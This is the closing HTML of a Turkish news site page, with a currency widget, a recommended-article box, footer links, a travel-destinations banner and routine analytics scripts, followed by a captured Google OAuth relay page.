		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/sar.gif" width="16" height="16" alt="Suudi Arabistan Riyali">S. Arabistan Riyali</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/rub.gif" width="16" height="16" alt="Rus Rublesi">Rus Rublesi</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/cny.gif" width="16" height="16" alt="Çin Yuanı">Çin Yuanı</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/pkr.gif" width="16" height="16" alt="Pakistan Rupisi">Pakistan Rupisi</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li style="width:100%!important;margin-top:7.5px">			
				<a href="https://haberiniyaz.com/avrupa-parkelerinde-yukselen-turk-gucu-banu-karadagli-atinaya-milli-gurur-tasiyor" title="TCMB Döviz Kurları &amp; Döviz Çevirici">TCMB Döviz Kurları &amp; Döviz Çevirici</a>
			</li>
		</ul>
	</div>
</div>
	  
</div></aside>
<div class="sabithaber">
	<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>
	<div class="block-head">
		<h3>İlginizi çekebilir</h3>
	</div>
	<div class="check-also-post">
		<div class="post-thumbnail">
				<a href="https://haberiniyaz.com/bim-26-ocak-2024-aktuel-katalogu-yayinlandi-h4101.html" title="Bim 26 Ocak 2024 Aktüel Kataloğu Yayınlandı!">
		<img src="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2024/01/Bim-26-subat-2024-katalog.jpg&amp;w=260&amp;h=139" width="260" height="139" alt="Bim 26 Ocak 2024 Aktüel Kataloğu Yayınlandı!"/>
		</a>
				</div>
		<h2 class="post-title"><a href="https://haberiniyaz.com/bim-26-ocak-2024-aktuel-katalogu-yayinlandi-h4101.html" title="Bim 26 Ocak 2024 Aktüel Kataloğu Yayınlandı!">Bim 26 Ocak 2024 Aktüel Kataloğu Yayınlandı!</a></h2>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(function(){
		if(jQuery('.sabithaber').length>0){
			var articleHeight =  jQuery('.single-yazim').outerHeight();
			var checkAlsoClosed = false ;
			jQuery(window).scroll(function() {
				if( !checkAlsoClosed ) {
					var articleScroll = jQuery(document).scrollTop();
					if ( articleScroll > articleHeight ){jQuery('.sabithaber').addClass('calsof');} 
					else {jQuery('.sabithaber').removeClass('calsof');}
				}
			});
		}
		jQuery("#check-also-close").click(function() {
			jQuery(".sabithaber").removeClass("calsof");
			checkAlsoClosed = true ;
			return false;
		});
	});
</script></div>
</div><div class="temiz"></div>
<div class="container">
	<footer>
		<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
		<div class="fmenu"><ul><li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://haberiniyaz.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://haberiniyaz.com/kunye">Künye</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://haberiniyaz.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://haberiniyaz.com/iletisim">İletişim</a></li>
</ul></div>		</div>
		<div class="copyright col-lg-5 col-md-5 col-sm-5 col-xs-12">
		Haberini Yaz © 2022 Tüm Hakları saklıdır, kaynak gösterilmeden içerik kopyalanamaz.
<a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="90" height="auto"></a>  

|  

<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> 
 </center> 		</div>
		<div class="temiz"></div>
	</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ohaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="tematasarim"><a href="https://osgaka.net" title="Responsive Wordpress Teması">Tema Tasarım | Osgaka.com</a></div>     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://haberiniyaz.com/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://haberiniyaz.com/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://haberiniyaz.com/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://haberiniyaz.com/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ac4fd300785466ba6a472a32c354cff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhaberiniyaz.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="sJUnwgTE5BPuvdd8opqz-g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="sJUnwgTE5BPuvdd8opqz-g"></script></body></html>